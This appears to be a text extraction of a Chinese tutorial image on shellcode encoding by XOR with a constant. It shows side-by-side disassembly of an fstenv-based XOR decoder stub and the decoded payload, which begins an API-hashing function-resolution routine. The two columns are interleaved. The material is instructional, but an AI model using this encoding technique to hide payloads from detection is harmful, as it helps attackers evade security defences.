 ShellCode编码与解码 通过异或常量进行编码与解码
0A0CFF5A 90 nop 0A0CFF5A 90 nop
0A0CFF5B 90 nop 0A0CFF5B 90 nop
0A0CFF5C 33C9 xor ecx, ecx 0A0CFF5C 33C9 xor ecx, ecx
0A0CFF5E 83E9 DE sub ecx, -0x22 0A0CFF5E 83E9 DE sub ecx, -0x22
0A0CFF61 D9EE fldz 0A0CFF61 D9EE fldz
0A0CFF63 D97424 F4 fstenv (28-byte) ptr [esp-0xC] 0A0CFF63 D97424 F4 fstenv (28-byte) ptr [esp-0xC]
0A0CFF67 5B pop ebx 0A0CFF67 5B pop ebx
0A0CFF68 8173 13 3D465E9 xor dword ptr [ebx+0x13], 0x955E463D 0A0CFF68 8173 13 3D465E9 xor dword ptr [ebx+0x13], 0x955E463D
0A0CFF6F 83EB FC sub ebx, -0x4 0A0CFF6F 83EB FC sub ebx, -0x4
0A0CFF72 ^ E2 F4 loopd short 0A0CFF68 0A0CFF72 ^ E2 F4 loopd short 0A0CFF68
0A0CFF74 C1AE 1A953D46 shr dword ptr [esi+0x463D951A], 0xD5 0A0CFF74 FC cld
0A0CFF7B D001 rol byte ptr [ecx], 1 0A0CFF75 E8 44000000 call 0A0CFFBE
0A0CFF7D CD 22 int 0x22 0A0CFF7A 8B45 3C mov eax, dword ptr [ebp+0x3C]
0A0CFF7F 90 nop 0A0CFF7D 8B7C05 78 mov edi, dword ptr [ebp+eax+0x78]
0A0CFF80 45 inc ebp 0A0CFF81 01EF add edi, ebp
0A0CFF81 47 inc edi 未解码代码 0A0CFF83 8B4F 18 mov ecx, dword ptr [edi+0x18]
0A0CFF82 B1 1E mov cl, 0x1E 0A0CFF86 8B5F 20 mov ebx, dword ptr [edi+0x20]
0A0CFF84 72 5E jb short 0A0CFFE4 0A0CFF89 01EB add ebx, ebp
0A0CFF86 D5 CA aad 0xCA 0A0CFF8B 49 dec ecx
0A0CFF88 1D 47B5DCB6 sbb eax, 0xB6DCB547 0A0CFF8C 8B348B mov esi, dword ptr [ebx+ecx*4]
0A0CFF8D ^ 72 D5 jb short 0A0CFF64 0A0CFF8F 01EE add esi, ebp
0A0CFF8F 94 xchg eax, esp 0A0CFF91 31C0 xor eax, eax 解码后的代码
0A0CFF90 D377 9E sal dword ptr [edi-0x62], cl 0A0CFF93 99 cdq
0A0CFF93 0C 91 or al, 0x91 0A0CFF94 AC lods byte ptr [esi]
0A0CFF95 C2 9EE1 retn 0xE19E 0A0CFF95 84C0 test al, al
0A0CFF98 3A87 94983C84 cmp al, byte ptr [edi-0x7BC3676C] 0A0CFF97 74 07 je short 0A0CFFA0
0A0CFF9E B5 61 mov ch, 0x61 0A0CFF99 C1CA 0D ror edx, 0xD
0A0CFFA0 06 push es 0A0CFF9C 01C2 add edx, eax
0A0CFFA1 127A 91 adc bh, byte ptr [edx-0x6F] 0A0CFF9E ^ EB F4 jmp short 0A0CFF94
0A0CFFA4 48 dec eax 0A0CFFA0 3B5424 04 cmp edx, dword ptr [esp+0x4]
0A0CFFA5 A3 D5CA1947 mov dword ptr [0x4719CAD5], eax 0A0CFFA4 ^ 75 E5 jnz short 0A0CFF8B
0A0CFFAA B5 F3 mov ch, 0xF3 0A0CFFA6 8B5F 24 mov ebx, dword ptr [edi+0x24]
0A0CFFAC B6 4A mov dh, 0x4A 0A0CFFA9 01EB add ebx, ebp
0A0CFFAE 15 1E625A5F adc eax, 0x5F5A621E 0A0CFFAB 66:8B0C4B mov cx, word ptr [ebx+ecx*2]
0A0CFFB3 ^ 7E B6 jle short 0A0CFF6B 0A0CFFAF 8B5F 1C mov ebx, dword ptr [edi+0x1C]
0A0CFFB5 5A pop edx 0A0CFFB2 01EB add ebx, ebp
0A0CFFB6 D5 94 aad 0x94 0A0CFFB4 8B1C8B mov ebx, dword ptr [ebx+ecx*4]
0A0CFFB8 D6 salc 0A0CFFB7 01EB add ebx, ebp
0A0CFFB9 CF iretd 0A0CFFB9 895C24 04 mov dword ptr [esp+0x4], ebx
0A0CFFBA 02B1 39856F55 add dh, byte ptr [ecx+0x556F8539] 0A0CFFBD C3 retn